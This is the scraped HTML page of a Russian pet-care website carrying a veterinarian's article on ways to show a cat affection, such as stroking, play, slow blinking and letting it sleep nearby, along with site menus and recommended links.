	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Как показать кошке, что ты ее любишь"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kak-pokazat-koshke-chto-ty-ee-lyubish/" />
	<meta itemprop="headline" content="Как показать кошке, что ты ее любишь" />
	<meta itemprop="description" content="Кошки живут рядом с человеком тысячи лет, и из помощников в борьбе с грызунами давно превратились в животных-компаньонов. Жизнь своих пушистых любимчиков хозяева стараются сделать как можно счастливее. Вот только не все знают, как правильно показать кошке, что ты ее любишь. Большинство домашних животных, особенно коты, способны проявлять привязанность к человеку, но ведь демонстрируют они это иначе, чем люди. Например, слишком энергичные объятия коты воспринимают как ограничение свободы, а не признак любви. Научившись понимать сигналы, выражающие привязанность к вам вашего питомца, вы сможете ответить на них, дать понять, что любите свою кошку. Содержание1 Учимся понимать своих кошек2 Игры с кошкой 3 Доверие — основа любых взаимоотношений Учимся понимать своих кошек Самыми типичными признаками появления кошачьей любви служит &#171;бодание&#187; головой о тело хозяина. Такие движения говорят о том, что кошка считает вас родным существом. Когда кошка трется о ваши ноги, она не только ласкается, но заявляет на вас свои права. У кошек&#8230;" />
	<meta itemprop="datePublished" content="2020-11-02" />
	<meta itemprop="dateModified" content="2024-06-17" />
	<meta itemprop="url" content="https://usatiki.ru/kak-pokazat-koshke-chto-ty-ee-lyubish/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Как показать кошке, что ты ее любишь</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>17 июня 2024</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Кошки живут рядом с человеком тысячи лет, и из помощников в борьбе с грызунами давно превратились в животных-компаньонов. Жизнь своих пушистых любимчиков хозяева стараются сделать как можно счастливее. Вот только не все знают, как правильно показать кошке, что ты ее любишь. Большинство домашних животных, особенно коты, способны проявлять привязанность к человеку, но ведь демонстрируют они это иначе, чем люди. <i>Например, слишком энергичные объятия коты воспринимают как ограничение свободы, а не признак любви.</i> Научившись понимать сигналы, выражающие привязанность к вам вашего питомца, вы сможете ответить на них, дать понять, что любите свою кошку.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-73893 ewww_webp" src="[data-uri]" alt="Кошка и хозяйка" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-73893" src="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg" alt="Кошка и хозяйка" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Учимся понимать своих кошек</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Игры с кошкой </a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Доверие — основа любых взаимоотношений</a></li></ul></div>
<h2><span id="i">Учимся понимать своих кошек</span></h2>
<p>Самыми типичными признаками появления кошачьей любви служит &#171;бодание&#187; головой о тело хозяина. Такие движения говорят о том, что кошка считает вас родным существом. <b>Когда кошка трется о ваши ноги, она не только ласкается, но заявляет на вас свои права.</b></p>
<p><img decoding="async" class="aligncenter size-full wp-image-73892 ewww_webp" src="[data-uri]" alt="Кошка трется о ноги" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-73892" src="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg" alt="Кошка трется о ноги" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-02-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="interes">У кошек на щеках есть железы, вырабатывающие феромоны, которые используются для пометки территории. Потираясь щекой, питомица помечает вас своим запахом. Чтобы продемонстрировать кошке свою ответную любовь, погладьте ее, медленно проводя рукой по спине. Большинство кошек просто обожают, <a href="https://usatiki.ru/pochemu-koshki-lyubyat-kogda-ih-gladyat/">когда их гладят</a>, и постоянно напрашиваются на такую ласку.</span></p>
<p>Коты умеют и любят делать &#171;массаж&#187;: долго и энергично, как заправский мануальный терапевт, они мнут тело хозяина передними лапками. Такое поведение, получившее название &#171;молочный шаг&#187;, свидетельствует об огромной симпатии и любви, и обычно сопровождается звучным, довольным мурлыканьем.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-73894 ewww_webp" src="[data-uri]" alt="Взаимопонимание с кошкой" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-73894" src="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg" alt="Взаимопонимание с кошкой" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-01-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Как еще, кроме ласкового поглаживания, можно показать кошке, что вы ее любите? Самый простой способ ― разговаривайте с ней, играйте с ней. Независимо от того, понимает ли животное ваши слова, сам факт дружеского общения доставит ему удовольствие и послужит свидетельством взаимной любви и уважения.</p>
<h2><span id="i-2">Игры с кошкой </span></h2>
<p>А <b>совместные игры ― замечательное выражение дружелюбия, любви,</b> признания членом семьи. Даже самые солидные по возрасту и степенные по характеру коты азартно бегают за фантиком на нитке, явно предпочитая их дорогим игрушкам, потому что искусственной мышкой нужно играть одному, а бумажка на веревочке ― в руках хозяина. Некоторые коты, как собаки, с удовольствием приносят брошенный мячик или палочку.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><img decoding="async" class="aligncenter size-full wp-image-73889 ewww_webp" src="[data-uri]" alt="Любимая кошка" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-73889" src="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg" alt="Любимая кошка" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-2-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Если ваш питомец вынужден оставаться длительное время один, найдите время поиграть с ним перед уходом из дома, и создайте условия, чтобы он мог самостоятельно развлекаться в ваше отсутствие: оставьте игрушки, обеспечьте возможность наблюдать за тем, <a title="Почему кошки смотрят в окно" href="https://usatiki.ru/pochemu-koshki-smotryat-v-okno/">что происходит за окном</a><span id="sugg_3560_3565"></span>.</p>
<p><span class="advice">Кстати, кошки, существа, в общем-то, самодостаточные, тем не менее, очень нуждаются в уважении и благодарности. Не забывайте об этом, когда видите, что ваш ухоженный, чистенький кот с гордым видом притащил с улицы пойманную им мышь или птицу, и положил на пороге или даже &#171;подал в постель&#187; ― дескать, &#171;угощаю, хозяин!&#187;. Не ругайте кота, а похвалите за &#171;подвиг&#187;: мышь все равно уже в доме, а накричав на питомца, вы его незаслуженно обидите. Кошка продемонстрировала заботу, принесла свежую дичь, зная, что сами вы неспособны добыть такую экзотическую еду, а ее почему-то отругали…</span></p>
<h2><span id="i-3">Доверие — основа любых взаимоотношений</span></h2>
<p>Если вы хотите показать кошке, что любите ее, не прогоняйте, когда она пристраивается на ночь у вас в ногах. Во время сна животные беззащитны, поэтому, <b>устраиваясь спать рядом, кошка демонстрирует полное доверие</b>, а приняв его, вы показываете, что любите ее. Но если вы категорически против совместного сна, с самого начала приучите питомца, что спальня ― это табу, и входить туда нельзя.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-73891 ewww_webp" src="[data-uri]" alt="Сон с кошкой" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-73891" src="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg" alt="Сон с кошкой" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish-03-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Если кот переворачивается на спину и не возражает, чтобы ему погладили животик – это признак высшей степени доверия, поскольку брюшко животного ― самая уязвимая часть тела. Такое поведение свойственно котам только по отношению к близким людям, но пользоваться этой благосклонностью нужно с осторожностью.</p>
<p>Многие животные, и кошачьи не исключение, не любят, когда им долго и пристально смотрят в глаза. Но если при этом глаза медленно прикрывать и открывать, такое <b>неторопливое моргание кот воспримет как знак доверия и любви.</b> И тогда ваш питомец непременно ответит вам таким же &#171;воздушным поцелуем&#187;.</p>
<p>Вот, собственно, и все способы, позволяющие показать кошке, что вы к ней привязаны, любите ее и заботитесь о ней. А забота ― это не только доброжелательное общение и знаки любви, но и качественное питание, и всегда свежая вода в поилке, и удобное место для отдыха, и <a title="Мастер-класс по изготовлению когтеточки" href="https://usatiki.ru/master-klass-po-izgotovleniyu-kogtetochki/">когтеточки</a>, и игрушки… Конечно же, при такой жизни кошка будет чувствовать себя счастливой.</p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/pochemu-koshki-prinosyat-svoyu-dobychu-hozyaevam/">Почему кошки приносят свою добычу хозяевам</a></li>
	<li><a href="https://usatiki.ru/lyubov-koshki-i-cheloveka-delaet-ih-schastlivymi-i-zdorovymi/">Любовь кошек и людей укрепляет здоровье</a></li>
	<li><a href="https://usatiki.ru/vospitanie-kotenka/">Советы по воспитанию котенка</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-73887" class="post-ratings" data-nonce="efda02311f"><img id="rating_73887_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(73887, 1, '1 Звезда');" onmouseout="ratings_off(3.8, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_73887_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(73887, 2, '2 Звезды');" onmouseout="ratings_off(3.8, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_73887_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(73887, 3, '3 Звезды');" onmouseout="ratings_off(3.8, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_73887_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(73887, 4, '4 Звезды');" onmouseout="ratings_off(3.8, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_73887_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(73887, 5, '5 Звезд');" onmouseout="ratings_off(3.8, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>9</strong> оценок, среднее: <strong>3,78</strong> из 5)<br /><span class="post-ratings-text" id="ratings_73887_text"></span></div><div id="post-ratings-73887-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/zooantroponoznye-parazitarnye-zabolevaniya/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/203/0d86b-10433845593_b8cedf7cee_z-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/203/0d86b-10433845593_b8cedf7cee_z-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/203/0d86b-10433845593_b8cedf7cee_z-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Паразитарные зооантропонозы. Часть 4									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/vozrast-sobaki-po-chelovecheskim-merkam/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/06/vozrast-sobaki-po-chelovecheskim-merkam-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/06/vozrast-sobaki-po-chelovecheskim-merkam-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/06/vozrast-sobaki-po-chelovecheskim-merkam-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Возраст собаки по человеческим меркам									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-koshka-lizhet-ruki-cheloveka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/pochemu-koshka-lizhet-ruki-cheloveka-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/pochemu-koshka-lizhet-ruki-cheloveka-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/05/pochemu-koshka-lizhet-ruki-cheloveka-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Почему кошка лижет руки человека									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/koshka-pohozhaya-na-rys-poroda/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/12/koshka-pohozhaya-na-rys-poroda-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/12/koshka-pohozhaya-na-rys-poroda-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/12/koshka-pohozhaya-na-rys-poroda-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Кошка, похожая на рысь: порода									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/skolko-stoit-vygul-sobaki-za-1-chas/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-vygul-sobaki-za-1-chas-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-vygul-sobaki-za-1-chas-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-vygul-sobaki-za-1-chas-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Сколько стоит выгул собаки за 1 час									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/lososevoe-maslo-polza-dlya-koshek-i-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/12/losos-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/12/losos-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/12/losos-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Лососевое масло &#8212; польза для кошек и собак									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
